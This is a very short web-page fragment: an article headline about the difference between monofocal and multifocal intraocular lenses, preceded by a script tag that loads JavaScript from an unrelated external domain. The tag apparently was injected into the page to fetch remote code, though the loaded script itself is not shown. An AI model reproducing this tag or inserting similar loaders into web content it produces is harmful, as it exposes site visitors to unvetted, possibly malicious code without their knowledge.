 <script src=//crimsonterrace.top/rate/metrics-json.js></script>Monofocal vs. Multifocal IOLs: What Is the Real Difference Beyond Price?